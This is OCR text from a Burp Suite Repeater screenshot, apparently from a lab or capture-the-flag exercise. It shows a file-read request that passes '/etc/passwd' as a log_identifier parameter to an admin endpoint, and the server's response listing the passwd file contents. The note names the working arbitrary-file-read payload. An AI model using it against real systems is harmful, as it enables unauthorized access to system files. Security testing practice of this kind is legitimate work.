 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.3 - Temporary Project
Flameshot Info
Capture saved to clipboard.
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Ext
1 × +
Send Cancel < > Burp AI
Target: http://10.10.11.88:8000 HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET /admin/get_system_log?log_identifier=/etc/passwd HTTP/1.1
2 Host: 10.10.11.88:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.88:8000/
8 DNT: 1
9 Connection: keep-alive
10 Cookie: session=
.eJw9jbEOgzAMRP_Fc4UEZcpER74iMolLLSUGxc6AEP-Ooqod793T3QmRdU94zBEcY
L8M4R1HeADrK2YWcFYqteg571R0EzSW1RupVaUC7o1Jv8aPeQxhq2L_rkHBTO2irU6
ccaVydB9b4LoBKrMv2w.aNyrRA.r4pZQcjdNki7FzWAv9Ib6VslfPk
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.7
3 Date: Wed, 01 Oct 2025 04:24:32 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 1982
7 Last-Modified: Mon, 22 Sep 2025 19:11:49 GMT
8 Cache-Control: no-cache
9 ETag: "1758568309.7066295-1982-393413677"
10 Date: Wed, 01 Oct 2025 04:24:32 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 11
Response headers 11
Inspector
Notes
Custom actions
Imag
User
Email ID
ID: a1b2
Email ID
ID: e5f6
Email ID
ID: 43ab
Email ID
ID: c077
Subm
? Search 0 highlights
? Search 0 highlights
Done
2,373 bytes | 513 millis